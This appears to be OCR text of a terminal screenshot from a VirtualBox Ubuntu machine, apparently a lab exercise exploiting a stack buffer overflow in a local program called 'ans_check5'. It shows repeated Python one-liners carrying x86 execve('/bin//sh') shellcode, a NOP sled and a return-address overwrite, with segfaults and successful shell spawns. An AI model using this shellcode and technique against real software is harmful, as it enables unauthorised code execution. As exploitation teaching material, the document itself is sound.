 Ubuntu (test snapshot first) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 4:03 AM
stack_overflow
adrien@adrien-VirtualBox: ~/Desktop/stack_addresses
0\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80'+'\x90'*10+'{BUFFER_START_ADDRESS}'")
ans_buf is at address 0xbfffef6c
Segmentation fault (core dumped)
adrien@adrien-VirtualBox:~/Desktop/stack_addresses$ ./ans_check5 $(python -c "pr
int '\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x5
0\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80'+'\x90'*1+'{BUFFER_START_ADDRESS}'")
ans_buf is at address 0xbfffef7c
Segmentation fault (core dumped)
adrien@adrien-VirtualBox:~/Desktop/stack_addresses$ ./ans_check5 $(python -c "pr
int '\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x5
0\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80'+'\x90'*1+'\x7c\xcf\xff\xff'")
ans_buf is at address 0xbfffef8c
Right answer!
$ exit
adrien@adrien-VirtualBox:~/Desktop/stack_addresses$ ./ans_check5 $(python -c "pr
int '\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x5
0\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80'+'\x90'*11+'\x7c\xcf\xff\xff'")
ans_buf is at address 0xbfffef7c
Right answer!
$ exit
adrien@adrien-VirtualBox:~/Desktop/stack_addresses$ ./ans_check5 $(python -c "pr
int '\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x5
0\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80'+'\x90'*12+'\x7c\xcf\xff\xff'")
ans_buf is at address 0xbfffef7c
Right answer!
$ exit
Segmentation fault (core dumped)
adrien@adrien-VirtualBox:~/Desktop/stack_addresses$ ./ans_check5 $(python -c "pr
int '\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x5
0\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80'+'\x90'*11+'\x7c\xcf\xff\xff'")
ans_buf is at address 0xbfffef7c
Right answer!
$ exit
adrien@adrien-VirtualBox:~/Desktop/stack_addresses$
Right Ctrl